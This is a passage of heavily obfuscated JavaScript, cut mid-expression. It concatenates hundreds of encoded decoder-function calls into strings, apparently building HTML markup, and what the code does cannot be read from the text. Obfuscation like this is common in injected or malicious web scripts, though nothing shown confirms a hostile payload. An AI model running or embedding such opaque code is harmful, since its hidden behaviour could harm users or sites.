,0x313,-0x4f,0xb43)+AD(0x1598,0x106a,0x1206,0x1b62,0x189f)+AN(0x168d,0xe37,0x5be,0x27b,0x1ace)+Am(0x535,-0x587,0x8d2,-0x3eb,0x3cb)+AH(0x1ed1,0x214b,0x1b8f,0x181f,0x2318)+AD(0x75d,0x5a1,0x280,0x143d,0x10f9)+AD(0xa6b,-0x1fa,0x15f3,0x1208,0x17f1)+AH(0x1e18,0x1208,0xf3b,0x1112,0x609)+Aq(0x1190,0x12b6,0x107b,0x1311,0x16b8)+AH(0x1ea6,0xa0b,0x1cfc,0x134a,0x896)+Aq(0xc0b,0x7c6,0x17f7,0xdca,0x174b)+Aq(0x1c26,0xf4c,0x20f7,0x1692,0xe68)+Am(-0x810,0xc36,-0xc7,0x1000,0x2ab)+Am(0xecb,0x51c,-0xd3,0x7b2,0x66a)+AH(0x170e,0x12a9,0x162d,0x972,0xd20)+AH(0x96b,0x28f,0xb1b,0xc81,0x6ea)+AN(0xb8f,0x641,-0x7e,0xfdc,0x2ff)+Am(0x17ab,-0x127,-0xa3,0x7e1,0xc1c)+Am(0x1767,0x9cc,0x148e,0xe11,0xe7d)+AD(0x15b,-0x28f,0xa9e,-0x86d,-0x170)+AD(0x1475,0xb20,0x1876,0x1df0,0x1b90)+AD(0xea,0x872,-0xc94,-0x2b,-0x991)+AN(0x101c,0x11f4,0x1f70,0xbcc,0x18c8)+AD(0x134d,0xf30,0x1d94,0x1ea6,0x2103)+AD(0x848,0x683,0x69c,0x1048,0x13f0)+AN(0x46a,0x394,0x72f,-0x560,0x9d8)+AH(0xe03,0x1a09,0x1709,0x11a7,0x1f09)+Aq(0x474,0x4b9,-0x903,-0x403,-0x5a4)+Am(0x1c63,0x515,0x1ae9,0x1a9f,0xfa6)+AD(0x10dc,0xc11,0xdcc,0x1de4,0x14cd)+Aq(0xbee,0x904,0x15dd,0x636,0x6fc)+AH(0x2230,0x1cd4,0x115c,0x1a2e,0x1b0e)+AH(0xee6,0x21b2,0x128a,0x19c3,0x16b1)+Aq(0xb53,0xa1d,0x2ef,-0x1c0,0xab0)+Aq(0x114c,0xf4a,0x1e48,0x8c6,0x107f)+Aq(0xe09,0xd7c,0x163e,0x4fd,0x1579)+AD(0xb43,0xe2c,0xe1b,0x5b4,0x138e)+AD(0xbab,0x1641,0x1210,0x1150,0xc)+AN(0x1cac,0x15df,0x1751,0x198f,0x1610)+Aq(0xb71,0x1696,0x179d,0x11e0,0x1763)+AH(-0x90e,0x8bd,-0x123,0x21f,0x71a)+AN(0x12c8,0x1b30,0x1b65,0x1a99,0x17b1)+AN(-0x5c3,0x415,-0x8b,-0x960,-0x474)+Am(0x49a,0x1812,0x19f9,0x1011,0xeb4)+AH(0x61e,0x1319,-0x4cf,0x770,0x150a)+AD(0x1a,0xb28,-0x3a6,0x531,0xd78)+Am(0x1090,0x1293,0x27b4,0x140c,0x1ae7)+Aq(0x153,0x8cf,0x91,0xd90,0xe6e)+AN(0x2371,0x189c,0xd0e,0x23ee,0x1da5)+Am(0x11db,0xf34,0x1029,0x1e53,0x1966)+Am(0x1144,0x92b,0x506,0xc61,0xafa)+AH(0x599,0x1285,0xbb9,0xe85,0x18fa)+Am(0x1696,0x1714,-0x64,0xb76,0xc81)+AH(-0x1ed,0xc91,-0x555,0x4f4,-0x85)+AN(0x1702,0x1696,0x12e5,0x15c3,0x10ee)+Aq(0x8f5,0x7f3,-0x481,0x272,0x3e7)+Aq(0xa26,0x175e,0x11d7,0x1510,0x1f5)+Am(-0xe,0x153,0xac8,0xbea,0x980)+AH(0x1d84,0x1dae,0x996,0x1151,0x880)+Am(0x1901,0xe48,0x1db2,0x19d0,0x1aaf)+(AN(0x777,0xadb,-0x1dc,0xd71,0x957)+AN(0x17c,0x166,0x8a9,-0x1c7,0x712)+Am(0x242f,0x12ef,0x204e,0x1258,0x1b88)+AH(0x274f,0x23e7,0xd9a,0x1b35,0x1c65)+AH(0x13ef,0x157c,0x2c3,0xdea,0x1245)+AH(0x11a9,0xc45,0xbbc,0x9d1,0x37e)+AH(0x10c9,0x1135,0x13ef,0xb40,0x1887)+AN(0x173f,0x11d2,0x172a,0x1e4d,0xf52)+AD(0x943,0x14f3,0x1372,-0xca,0x1339)+AN(0x9ef,0x2c2,0x551,-0x8d9,-0x74)+AH(0x19e,0xcf5,0x11d7,0xb04,0x1439)+Am(0xe3b,0x15e9,0xacf,0x13bb,0x1846)+AD(0x1a2d,0x1244,0x188b,0x2210,0x2365)+AN(-0xad1,0x26d,0x724,0x19d,-0xcf)+Aq(0x682,0x506,0x423,-0x74a,0x662)+AN(0x146c,0x964,0xe15,0xbbc,0xa45)+Aq(0xcc9,0xe0b,0x57,0x19ea,0x616)+AD(0x49e,-0x463,-0x7e7,0x92,0xab5)+Am(0xe9e,0xa2b,0x367,0xda,0xc1c)+Am(0x5d3,0x279,0x14df,0xd6b,0xe7d)+Aq(0x354,0xa54,0x2e7,-0x217,0x4de)+AN(0x2177,0x1a54,0x100a,0x2248,0xcff)+AH(0x2263,0x1d81,0x254f,0x17f7,0x1830)+Aq(0x733,0x2e1,0x50b,0xb98,0x2ce)+AD(0x15f4,0x131d,0x1473,0xa51,0x1bbc)+AH(-0x749,0x656,0x793,0x4c3,-0x81)+AD(0xa72,0xa81,0x7f2,0xd84,0x1018)+AD(-0x66,0x8e8,0xa94,0x4b2,-0xf0)+AH(0x1dc4,0x1ae5,0x1dce,0x1b9b,0x24e2)+AN(0x1470,0xf1c,0x120e,0x13b7,0x1c20)+AD(0x10dc,0x1526,0xc92,0x169c,0xe27)+AH(0x129d,0x187b,0x1596,0xba6,0x84a)+AH(0x264f,0x1bc0,0x1201,0x1a2e,0x1d31)+Am(0x2499,0xce0,0x150b,0x2040,0x19f3)+Am(0x127f,-0x124,0x87,0x136e,0xb3b)+Am(0x1602,0x1839,0x1430,0x798,0x11c6)+Aq(0x873,-0x33,0x5af,0x2d3,0x10a3)+Aq(0xd3c,0x9da,0x14d2,0x2c9,0x81)+Aq(0xda4,0xec1,0x1055,0x284,0x1acb)+Aq(0x1635,0xe78,0x1b60,0x1e2e,0xdb0)+Aq(0xb71,0x15cc,0x5f6,0x15f6,-0x30)+AD(0x6e,-0x1a6,-0x462,0xca3,-0xcff)+AN(0x182e,0x1b30,0x25f4,0x1969,0x1a18)+Aq(0x46b,0x89e,0xf99,0xc98,0x957)+Am(0x3d6,0x300,0x87a,0x15c,0xeb4)+AH(0x1325,0x4fa,-0x226,0x770,0x2c2)+AN(-0xa17,0x1bd,0xeca,0x1d8,-0x66d)+AN(0x17b4,0x1aa9,0x1367,0x16f4,0x1dee)+AN(0x450,0xfd,0x444,-0x693,-0x285)+AH(0xf4a,0x10a1,0x1f93,0x18aa,0x2648)+Am(0x4fd,0x3f3,-0x30d,0x2b3,0x7db)+Aq(0x318,-0x4f9,0x667,-0x385,-0xaba)+AD(0x1658,0x921,0x1df5,0x1f39,0xaec)+Aq(0x15bd,0x899,0x10fb,0xb4f,0x9f5)+Aq(0x11c5,0x191e,0xd94,0x1e57,0x1a0d)+AN(0x1f81,0x1b31,0x10c2,0x17ce,0x22cf)+AH(0x2088,0x22b6,0x10ce,0x151e,0x1754)+Aq(0x1859,0xdf2,0x1355,0x1ff0,0x19db)+AH(0x1915,0x22f8,0x1104,0x1c04,0x1c45)+AN(0x229a,0x1c09,0x21f9,0x2130,0x157e)+AN(0xdeb,0x1329,0x1eab,0x11b3,0x20a0)+AN(-0x95c,0x3fb,-0x1cb,0x10c6,0x870)+Am(0x1c9,0x8df,-0x4a2,0x68b,0x8ba)+AD(0x82,-0x7a5,-0x36,0xd21,-0xa92)+AD(0x43c,0x9e9,0x302,0xa07,0xed8)+AN(0x1ce2,0x134b,0x1161,0x6f5,0x1e06)+AN(0x1c44,0x1a57,0x183d,0x1bec,0x1c22)+AD(0x8d9,0xdbb,0x7b2,-0x1db,0x1229)+Aq(0x866,0x525,0x99d,0xf8e,-0x20)+AH(0x2ba,0xbd3,0xfd6,0xc3c,0x769)+AN(0xd31,0x8a7,0x1e5,-0x7a,-0x3ac)+Am(0x80d,0x646,0x923,0xfdf,0xb34)+Am(0x15b5,0x269f,0x13d9,0x2390,0x1a41)+Aq(0x1023,0x153b,0x4c6,0x8d2,0x19c3)+AD(0x3ab,-0x512,0x165,0x41f,0xd17)+AD(0xe39,0xa30,0x30b,0xde7,0x1175)+AH(0x17bb,0x1239,0x1dde,0x128f,0x732)+Aq(0x170b,0x18e8,0x11fc,0x2122,0xb1c)+Am(0xdd9,0xa47,0xae8,-0x641,0x339)+AN(0x9ca,0xd25,0x167a,0xe0b,0x446)+Am(0x8c5,0x11ea,0x181b,0x124,0xe30)+AH(0x1e5b,0x17d1,0x134a,0x1558,0x1ebd)+AH(0x12a8,0x822,0xba7,0x8a6,0xa07)+Am(-0x7a7,0xd9f,-0xb8e,0xec8,0x23d)+AH(0x154c,0x1611,0x18ef,0x19b7,0xdc9)+Am(0x108f,0x85d,0x16bb,0x901,0xf76)+Am(0x1dba,0x19a5,0xe90,0x1645,0x12d3)+Am(0xa9f,0x14c2,0x16b1,0x10fc,0xe72)+Aq(0x1b06,0x1cd2,0x1cd0,0x1b02,0x13cb)+AN(0x8ed,0x52f,0xfbb,-0x2e9,-0x2a2)+AH(0x44,0x7d2,0xeba,0x339,-0x140)+AN(0x2af,0x1042,0x13dc,0x1527,0x8d6)+Am(0x25ea,0x1782,0xdb1,0x189b,0x18f6)+AN(0xbc7,0x7ce,0x2da,0x11f4,-0x4dd)+AH(0x12b9,-0x452,-0x34,0x932,0xa5f)+Am(0xf5a,0x7a3,0xe2e,-0x17d,0x59f)+AN(0xcf1,0x15dc,0x1fa0,0x2362,0x1901)+Am(0x1137,0xf9e,0x14e9,0x8ee,0xd3d)+AH(0xaf7,-0x35f,0x12e,0x33d,0x1b4)+Aq(0x1801,0x139b,0xcc9,0xbed,0x10b3)+AD(0x1734,0x23d6,0x1b46,0x2499,0x9c9)+Aq(0x317,-0x43f,0x565,0x1052,-0x472)+Aq(0x1b59,0x25a0,0x25b9,0x1c35,0x12fd)+Am(0xaf2,0x4e7,0x1278,0x1505,0xc68)+AH(-0x2d4,0x913,0x1813,0xab8,0x10dc)+AH(0xf67,0x1a9b,0x199a,0x10cc,0x3c4)+AD(0xb15,0x14da,0x1e6,0x133c,0x155a)+AN(0x1f03,0x16b1,0x22e6,0x1a23,0x163e)+Am(0xf70,0x1a0a,0x11ee,0x157,0xd18)+Am(0x1e69,0xb65,0x1a49,0x19f4,0x17e6)+AH(0x1020,0xda1,-0x83f,0x419,-0x79e)+Aq(0x469,0xb34,0x5f7,0x10cd,0x7d)+AN(0xf57,0xb54,0x1709,-0x86,0x18f6)+AD(0x1a6,0xcbb,0x32,0x48,-0x6b1)+Am(0xfb4,0xd96,0x1ed,0x747,0xdaa)+AN(0x2252,0x1915,0x25ff,0x1bdd,0x2511)+AD(0x523,0xcd5,0x18d,0x1144,-0x638)+AH(0x956,0x48d,-0x1d3,0xb48,0x170e)+AH(0x2134,0x9e8,0x1ae2,0x1722,0x1d01)+AD(0x920,0x1378,0x734,0xf9d,0x11e)+Am(0x100e,0x1024,0x1a51,0xef5,0x1752)+Am(0x736,0xc85,0x5a8,0x155c,0xd8c)+AH(0x1f42,0x1f4f,0x1822,0x15ed,0xfa8)+Am(0x134e,-0x65,0x5b7,-0x3be,0x85d)+AN(-0xbae,0x211,0x475,0x4d8,0x6f8)+Aq(0x1b86,0x1f51,0x249a,0x1642,0x1586)+AH(0x819,0xef5,0x1b30,0x13c7,0xfdb)+Aq(0x8ad,-0x323,0x18b,0x8f2,0xf27)+AN(0xe19,0x762,0x2ae,-0x1aa,0x9d6)+AH(0x9e6,0x49a,0x4d2,0x468,0x6d2)+AH(0x1456,0x87b,0x8d6,0xe9b,0x108f)+AD(0xf48,0x2b5,0x1a7b,0x391,0xcdb)+Am(0x84a,-0x374,-0xab,-0x154,0x587)+AH(0x667,0x192,0xad7,0xe35,0xb8e)+AD(0xe62,0x19c8,0xb97,0x12a7,0x13dd)+AN(0x90b,0x3f9,0x8b0,0x54a,-0x6cf)+AH(0x944,0xf73,0x1379,0x162a,0x10a8)+AD(0x80f,0x873,-0xce,0xcc8,0x9e7)+Aq(0xc80,0x9e7,0xa9a,0x236,0x50b)+Am(0x240,0x1583,0x1883,0xce7,0xae8)+AH(0x766,0x13ca,0x278,0xdb3,0xd11)+AD(0x1658,0x8b5,0x1385,0x148b,0x15f2)+Aq(0x15bd,0x14cc,0x12c3,0x19d3,0xa00)+Am(0x1235,0x188a,0x19ad,0x1841,0x178f)+AD(0xe39,0x5d2,0x6d5,0x1042,0xe2b)+AH(0x1574,0x67b,0x1920,0xbbc,0x1836)+AH(0x23c4,0x1cdd,0x1386,0x16c3,0x1abf)+AD(0x158,0xa78,-0x737,-0x2f1,0x292)+AD(0xb82,0x388,0xea1,0xae4,0x1536)+Aq(0xe48,0xc19,0xd5d,0x9d6,0x58c)+Aq(0x15a0,0xa67,0x1970,0x1e09,0x1446)+AD(0x6f5,-0x581,0x9d4,0x3d7,0x13c8)+AN(0xde4,0x1ff,0xdb2,0xa47,-0xa18)+AD(0x1806,0xc4c,0x13bc,0x228c,0x13a4)+AD(0xd95,0x866,0xe06,0x1113,0xb61)+Am(0x23a,-0x4ca,0x2a5,-0x290,0x3c7)+AH(0x1f9,0x15c2,0xe3e,0xbbc,0x5a1)+Am(0x7c2,0x172e,0xd6d,0xaf3,0x13b0)+AD(0x1a21,0x23aa,0x1f75,0x1422,0x14c4)+AH(0x16c8,0xd13,0xf8d,0x174f,0x1b9a)+Aq(0x18fa,0x1186,0x2345,0x15c1,0x1a65)+AH(0x6a6,0x99d,0xcde,0xa9a,0xade)+AH(0x20ee,0xf11,0xd54,0x1333,0x2006)+AN(-0x110,0x2d2,-0x13f,-0x965,-0x8e7)+Am(0xdff,0x24e3,0x26d9,0x192b,0x1a8e)+Aq(0xf29,0xe6e,0x1803,0x15c,0x1cad)+AD(0xe5d,0xb65,0x1428,0x167f,0xbd7)+AD(0x1510,0x1519,0x1c3c,0x1e2d,0x2231)+AN(0x1f4d,0x1a12,0x15dd,0x1b5f,0x2240)+AH(0x1635,0xa88,0xc64,0x127d,0x1e76)+Aq(0xcc7,0x102,0x1a0f,-0x7e,0x76a)+AN(0x2354,0x16f3,0x1626,0x17b8,0xbee)+AH(0xea0,0x525,0x1756,0xd08,0x2a5)+Am(0x2421,0x25e6,0x146b,0x19a7,0x1824)+Aq(0x449,0x384,-0x734,0xf59,0x1183)+Aq(0x17b2,0x12fb,0x1b4d,0x1039,0x19cb)+Aq(0x1f3,0x3d4,0x1d,0x338,0x90e)+AH(0x2528,0x199e,0x2788,0x19cb,0x1e23)+Aq(0xc4b,0xc32,0x6cf,0x118a,0x8d6)+Aq(0xc54,0xde7,0x6ec,0x1665,0x1618)+Aq(0x1876,0x1608,0x169c,0xcaa,0x2167)+AN(0x138b,0x9f1,0xc83,0x543,0x162c)+Aq(0x13ba,0x19ab,0x156c,0x14a4,0x2103)+AH(0xb29,-0x55f,0x121f,0x5fe,0x13cd)+Am(0x115a,-0x187,0xb22,0x12c7,0x578)+AH(0xdea,-0x87c,0xd0f,0x48a,-0x25f)+AH(0x644,0xad3,-0x7e1,0x182,-0x374)+AH(0x94f,0x7a2,0xa31,0x35a,0x442)+AD(0xa88,-0x178,0x668,0xe72,0xec)+Am(0x9db,-0x3,0xba4,0x129f,0x59d)+AN(0x796,0xed4,0xc07,0xd60,0xd2a)+Aq(0x12f4,0x1467,0x1226,0x1b58,0x17b7)+AN(0x8f1,0x149a,0x1c3b,0x12c8,0x70a)+AN(0x257c,0x1a8f,0x1d68,0x2142,0x15f8)+AN(-0x2c3,0x50d,0xed6,-0x15a,0x1a5)+AN(0x1811,0x1a22,0x25fd,0xe49,0xf50)+AD(0xf97,0x1725,0x1583,0x8e2,0x9b8)+Am(0x76f,0x1092,0x17b9,0xaa8,0x137a)+AD(0x15b7,0xfd3,0xb59,0x181c,0x238f)+AH(0xe9a,0x183c,0x189f,0x1754,0x20d1))+(AH(0x1bfc,0xe01,0x1e55,0x18da,0x22db)+AH(0x2054,0x2225,0x90f,0x16c2,0x16b0)+AD(0x54a,0xfe0,-0x75d,0x392,0x4ca)+'>'),'wDSBI':function(Z,T){return Z+T;},'KVwHL':Am(0x1581,0x1a7e,0x1da6,0x1d57,0x1bd6),'MSDqX':'m','Hpxoa':AN(-0xbda,0x17e,-0xa7d,0x757,-0x289)+Am(0x7c9,0x376,0xce6,0xd34,0x5e4)+AD(0x110c,0x19ad,0x12ac,0xa0c,0xe7a)+AD(0x12e1,0x661,0x1075,0xa91,0xe7a)+Am(0x1463,0xd4a,0x2298,0x201b,0x17a7)+Am(0x1314,0xe28,0xeb0,0x1603,0x15c3)+AH(0x1229,0xad9,0x20fa,0x1658,0xf71)+AD(0xd63,0x53d,0x9d8,0x673,0x7c4)+Am(0xc67,0x440,0x1824,0x11e1,0xc32)+AN(0x145d,0xa77,0x1715,0x3ca,0xb74)+Am(0x2327,0x17fb,0x1468,0x14f4,0x18ad)+AN(0x94c,0x1209,0x574,0x467,0xac6)+AN(0x1bfd,0x103e,0x570,0x1647,0xaa6)+AN(0x1de2,0x1aa3,0xdfc,0x1a82,0xf0b)+AN(0x568,0x70e,-0x277,0xf96,0x273)+AD(0x77c,0xb5d,0x7ae,-0x39b,0xb89)+AN(0x22fd,0x1b02,0x12e2,0xd59,0x24a7)+Aq(0x1507,0x136f,0x1b12,0x211b,0x15af)+AH(0xa12,0xd60,0x22f,0xf3c,0x11e3)+AH(0x1d81,0x11e4,0x7ca,0x105e,0x8ce)+Am(0xedb,0xfbf,-0x826,0x751,0x4a6)+AD(0xcb5,0x14b6,0x19a1,0xa3b,0x8a9)+AN(0x10c1,0x77f,0x13a5,0x1406,0xfda)+AD(0xbed,0x1792,0x1bc,-0x12a,0x1869)+Am(0x59,0x102,0x88c,0x400,0xc2e)+AN(0x1377,0x14b1,0x1f7e,0x1cd5,0x216b)+AN(0xf69,0x1278,0x1582,0x1f37,0x81d)+Aq(0x124b,0x12b8,0x15fb,0x189f,0xb78)+AD(0x4ee,-0x3,0x119c,0x7ab,0x31c)+AN(0x8d6,0xd3e,0x1a35,0x730,0xc8d)+AD(0x166c,0xd50,0x135d,0x1178,0x920)+AH(0x18c4,0x1df5,0x1d9c,0x17d4,0x1479)+Am(-0x1fa,0x12e5,0x116a,-0x1df,0xab5)+AD(0xf92,0x10de,0xca0,0x1325,0x12bc)+Aq(0x3d0,0x8e9,0x614,-0x45c,0x281)+AN(0xe53,0x4e9,0x5e8,-0x43a,0xba0)+Aq(0x10f6,0x1a11,0x1756,0x926,0x15b1)+AD(0x16ed,0xef3,0x11f6,0x2157,0x168f)+Aq(0xcd4,0x19a0,0xa2e,0x8ec,0x11a4)+Am(-0x475,0x12f2,0x7c6,0x1fc,0x5ae)+Am(-0x3cf,0xe93,0x1398,0x643,0x723)+AH(0xa56,0x1381,0x871,0x1240,0x4c6)+AN(0x93d,0x1506,0x2242,0xfef,0x12b6)+Am(0xbfe,0x13c5,0x880,0x1c33,0x1148)+AD(0xc2e,0x9bd,-0x14,0xf7e,0xbf8)+Aq(0x180b,0x1c74,0x1913,0xd70,0x25e1)+Aq(0x18fe,0x14fa,0x1a57,0x11a4,0x2078)+Am(0x1528,0x1b98,0x10de,0x28c8,0x1c0e)+AN(-0x1b5,0x26d,-0x2c0,0xb27,0x852)+AH(0xc66,0x52a,0x126a,0x63a,0xad1)+Aq(0x9ba,-0x183,0xd66,0x24,0x1170)+Am(0x125f,0xa0a,0x42b,0x8ec,0xeba)+Aq(0xebc,0x680,0x1272,0x1c32,0x173f)+AN(0x520,0xb3f,0xb1f,0x179e,0x112a)+AH(0xeb4,0x1137,0x1211,0xff8,0x3ac)+AH(0x1861,0x1230,0xfa3,0xf13,0x10fa)+AD(0x8ab,0x35e,0x1476,0x14c9,0x858)+AD(0x685,0x2b2,0x24a,0x1383,0xbd5)+AH(0x14bc,0x2217,0x1090,0x1885,0xffc)+Am(-0x590,0x9c0,0x11a9,0xe42,0x42d)+AN(0xeee,0xf23,0x449,0x1294,0xa91)+AN(0x1b35,0xd75,0x736,0x157c,0x1408)+AH(0xfc1,-0x5ac,0x13f2,0x73f,0x4af)+AH(-0x862,-0x57f,0x8de,0x512,0x2e3)+AH(0x1e1,0xbf4,0x6b5,0x67f,-0x1f7)+Aq(0xfd1,0x3b5,0x1a0a,0x5f0,0x181a)+AD(0x1299,0x66c,0x119a,0x112a,0x1314)+Am(0x107f,0x10b8,0x5c1,0x35a,0xe74)+AD(0x142d,0x1604,0x1b24,0x91f,0xb22)+Am(0x5f5,0x32a,0xb3a,0xdb4,0x7ff)+Aq(0x1aff,0x26e2,0x21ad,0x27f1,0x26a7)+Aq(0x153,-0x396,-0xc7b,-0xe,-0x464)+Am(0x1df6,0x2800,0x233d,0x20c9,0x1abb)+AH(0x2161,0x1bdb,0x1734,0x183e,0x1837)+AH(0x18b,0xfaf,0xd65,0xafa,0xa39)+Aq(0x9b6,0x1537,0x1646,-0x109,0x38f)+AH(0xac1,0x939,0x1c0,0x3d4,0x503)+Am(0xe4c,0x126a,0x1969,0xe7c,0x1995)+Aq(0x131d,0xa3f,0x1f1f,0xca2,0x90e)+AD(0x1951,0x1aa5,0x255c,0x1950,0x1880)+Aq(0x131d,0x1a2b,0x124d,0xb0e,0x14f8)+AN(0x170c,0x13a3,0x15b8,0x17af,0x1bc5)+Aq(0x12ee,0x1d60,0xd32,0x1276,0xff1)+Am(0xe9c,0x1e5d,0x1302,0x9bf,0x12a0)+AN(0x12d3,0xfb1,0xb80,0x1244,0xf91)+AD(0x9f5,0x6c0,0x151a,0xcee,0xd92)+AH(0x1b74,0x1aaa,0x23f9,0x1a2e,0xdb7)+Aq(0x1a0b,0xc95,0x1b5e,0x1c1d,0x144b)+AN(0x1140,0xafd,0x95d,0x13e9,0x712)+Am(0xdcc,0x1cf5,0x1594,0x2512,0x19bf)+Am(-0x3c6,0xfbb,0xc9b,-0xe9,0xa03)+AD(0xb43,0x741,0xc1f,0x4b4,0xe18)+AH(0x3a1,0x1331,0x8db,0xd5c,0x1a90)+AD(0x567,0xa27,0x552,0x376,0x111c)+AN(0x46a,0x922,0x1628,0x200,0x244)+AD(0x15a6,0x1aaa,0x115f,0x173f,0x211d)+Am(-0x761,0x1069,0xb43,0x937,0x5c3)+Aq(0x1c1b,0x1cba,0x128c,0x1a79,0x1acd)+Aq(0x174c,0x1687,0x1160,0x11dd,0xeba)+AN(0x115d,0x92d,-0xd7,0xd2c,0x572)+AN(0x1fbd,0x1590,0x89e,0x1c0d,0x15b6)+AN(0x347,0xc18,0xb58,0x7e9,0x18a1)+Am(0x1e93,0x138f,0x1177,0x890,0x126a)+Aq(0x16e8,0x1401,0x141a,0x195b,0x1146)+AN(0x2f2,0xa13,0x171f,0x305,0xccb)+Aq(0x6c7,0x2ec,0xae,-0x603,0x12d3)+Am(0xe11,0x1cd0,0x116b,0xe4e,0x116c)+AD(0x469,0xeba,0x65f,0xe03,-0x4cd)+AH(0x8d3,0x9d5,0xb45,0x972,0x7c6)+Aq(0x12c7,0x1108,0x596,0x160f,0x181b)+Am(0x1424,-0x6f3,0x790,0x3b3,0x6af)+Aq(0x14bd,0x79d,0xa2f,0x1868,0x1912)+Aq(0x13b1,0x831,0x1732,0x1762,0x87e)+AN(0xfbb,0x1536,0x2167,0x1829,0xaa1)+AD(0x1548,0xb68,0xf94,0xfba,0x219b)+Am(0x15a1,0x19ea,0x137c,0x16d4,0x1194)+AN(-0xf8,0x2cd,0x305,0x995,-0xad4)+AH(0xc5e,0xc51,0xb5b,0xfb6,0x1726)+Aq(0x1389,0x5c5,0xafc,0xda2,0x1623)+AH(-0x42c,-0x99d,-0x48f,0x343,0x43f)+AD(0x533,-0x3cd,0x1038,0x12aa,0x1b6)+Am(0x65f,0x75a,0xbda,0x1c62,0x13d1)+Am(0x1504,0x1482,0x1621,0x180d,0xaef)+Am(0x111a,0x438,0x96e,0x9bb,0x542)+AD(0x4ce,0xe94,0x97c,0x8c9,-0x1bc)+AN(0x172a,0xf7b,0x17ea,0x1451,0x5c9)+AN(0x184f,0x143c,0x1763,0x722,0x1ff1)+Aq(0xe8c,0x1972,0x593,0x18fa,0x118)+AH(0xca7,0x9f5,0x2021,0x15de,0x1e22)+AH(0x2ce,0x3ef,-0x588,0x7cf,0x890)+AD(0x1906,0x1727,0x12dc,0x1ea8,0x15ff)+Am(0xd67,0xaae,-0x899,0x4a2,0x13b)+AH(0x1db7,0x2672,0x23c1,0x1a8b,0x1ac9)+AD(0x975,-0x1d9,0x1577,-0x19b,0x6bc)+AD(0x136,-0x48f,-0xa7b,-0x812,0x2da)+AD(0x1245,0x1114,0x1bff,0xce9,0x172d)+AN(0x6b5,0xeb0,0x1c57,0xfec,0x1af3)+AH(0x1ffb,0x19e6,0x1b0c,0x1adb,0x1fc4)+AD(0x145d,0x14e8,0xc19,0x71d,0x1c83)+AH(0xfee,0xa24,0x33f,0x7d3,-0x369)+AN(0x2168,0x1beb,0x1d28,0xf3a,0x25ae)+AD(0x12f5,0x1798,0x819,0x1b25,0xe37)+AD(0x10f5,0x1636,0x1b4b,0x13ce,0x1350)+AH(0xf6d,0x1150,0x1d8f,0x1270,0x850)+Aq(0x1227,0x1ff6,0x90f,0x1772,0x1a72)+Am(0x15b,0x974,0xa34,0x11d,0xbd6)+AH(0x11da,0xd60,0x1da9,0x1a2e,0x1a82)+AN(0x16cc,0x19b5,0x2596,0x1842,0x263c)+AD(0x95a,0x16ad,-0x164,-0x2de,0x1115)+AH(0xb30,0xda3,0x1320,0x1196,0xbba)+Am(-0xe0,0xe60,0xb65,0x1117,0x85b)+Aq(0xd3c,0x366,0xe9e,0xe24,0x17d1)+AD(0xbab,0x18ad,-0x13f,0x1464,0x1537)+AD(0x567,0x1142,0x6c6,-0x7ad,0x1210)+AN(-0x405,0x922,0xd81,0x15be,0x21c)+Am(0x173,0xa89,-0x3eb,-0x3c5,0x9c4)+AN(0x1135,0x585,0x732,0x1206,-0x175)+Am(0x250c,0x24ce,0x10cc,0x2544,0x1c03)+AN(0x1c30,0x16f6,0x22b3,0x9fc,0x20c6)+AH(0x1f8,0x3d1,0xa1e,0x93b,0x1106)+AH(0xffa,0x10e4,0xe2a,0xdf3,0x11f9)+AD(0x11cd,0x1985,0x1595,0x19e5,0x1baa)+AN(0x1746,0x122c,0x6da,0x1cae,0x60b)+AN(0x1425,0x1692,0x1acf,0x1557,0x1b23)+AH(0x1388,0x170a,0x9c4,0xa21,0x1417)+Am(0x7de,0x6c1,0x64a,-0x5f9,0x6af)+AN(0x16c2,0x112e,0x410,0x71e,0x1307)+AD(0x469,-0x58c,0x804,0x11c8,-0x68f)+AN(0xa60,0x964,0x659,0x900,0x393)+AN(0x1cc4,0x1271,0xd87,0x14cf,0x12ec)+AH(0x31c,0xe7f,-0x6f4,0x67f,-0x23b)+Am(0x1889,0xbbd,0x1863,0x20aa,0x14a5)+Am(0x1fb9,0x1cdf,0x10c4,0x1ec4,0x1399)+Aq(0x158c,0x20be,0x124b,0x1f5a,0x1ecb)+AD(0x10af,0xfe7,0x1dda,0x13ca,0x444)+Aq(0x19d0,0x13fb,0x1e91,0x1c11,0x2508)+AN(0xf6e,0xf3a,0x51a,0x19cc,0xd2d)+Aq(0x87e,0xe33,-0x12b,0x20d,0x156f)+AH(0x2522,0x198f,0x1f59,0x1885,0x10ce)+Aq(0x1380,0x1f98,0x11a1,0x1722,0x2019)+AN(0xbcc,0x129a,0x1be1,0xe20,0x1123)+AH(0x2032,0x1a4d,0x1706,0x1488,0xa4c)+AD(0x26e,-0x37,-0x1cf,0x818,0x8c3)+Aq(0x184c,0x24cd,0x13d3,0xeee,0x1e7a)+Am(-0xe4,-0x2eb,-0x10e,0x66e,0x9a2)+AD(0xad0,0x1448,0x933,0x467,0x55)+AD(0x49e,0x1016,0xc2c,-0x8f7,0x30b)+Aq(0xc34,0x5c9,0x15c9,0x19f,0xdfd)+AH(0x1285,0x441,0xab6,0xe4d,0x1450)+AD(0x15b,0xa45,-0x359,-0x20e,-0xb25)+Aq(0xc80,0x4e8,0x9d9,0x1a36,0x2d5)+AH(0x8f4,0x631,0x393,0xab8,0x16ae)+AD(0xc45,0xb2b,0xf2e,0x1767,0x10ab)+Aq(0x1a1b,0x10c8,0x1846,0xed6,0x14f7)+Aq(0x654,0x13a5,-0x687,0x9b7,0x177)+AN(0x4c3,0x866,0xff6,0x1ce,0xf7d)+AN(0x86a,0xeaa,0x1a03,0x292,0x819)+Aq(0x16a6,0x1d91,0xd17,0x1ce7,0x242d)+AD(0x45,-0xa6c,-0xc5b,-0xcf6,0xd24)+Aq(0xc36,0x16a5,0xd04,0xea6,0x139f)+(AH(0x1d91,0x1029,0x16c6,0x11fd,0xbd1)+Aq(0x18f1,0x26a1,0xd3d,0x18ef,0x1993)+Am(0x16a6,0x1af4,0x19ca,0x1753,0x1444)+AD(0xc33,0x12d3,0x946,0x2b7,0x16f0)+Aq(0xcdf,0x117d,0x1239,0x147,0xbb)+AH(0x1b00,0xffb,0x1de2,0x122c,0x964)+AN(0x84a,0x81f,-0x155,0x2b1,-0x132)+AN(-0x7b5,0x211,-0x582,-0x189,0x81a)+AD(0x198d,0x201e,0x1bb2,0x224e,0xe11)+AH(0x1250,0x1b2b,0x1683,0x1794,0x1909)+AD(0x13db,0x1da0,0x1997,0xc82,0x1ecd)+Am(-0x47a,0x119d,0x2d3,-0x69,0x7a0)+Am(0x1091,0x31e,0x34a,0x35f,0x498)+AD(0x1651,0x18a3,0x13b0,0x17dc,0x22c3)+Aq(0x1f